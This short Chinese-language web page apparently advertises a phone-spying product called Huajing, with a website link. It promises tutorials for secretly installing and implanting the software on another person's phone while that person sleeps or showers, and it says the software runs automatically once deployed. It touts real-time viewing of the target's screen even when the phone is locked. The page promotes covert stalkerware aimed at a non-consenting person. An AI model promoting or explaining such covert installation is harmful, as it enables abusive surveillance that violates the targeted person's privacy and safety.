
官网：
https://www.huajingjk.com
（下方展示3分钟快速部署教程、夜间/洗澡时段操作
指南及部署后自动运行机制）
怎么操作？往下查看功能介绍与如何安装植
入对方手机
一、华鲸核心功能一览：看得全、听得清、管得住
1. 实时屏幕同步 —— 锁屏也能看
锁屏穿透
：即使对方手机锁屏，也能实时查看屏幕
内容，不错过重要信息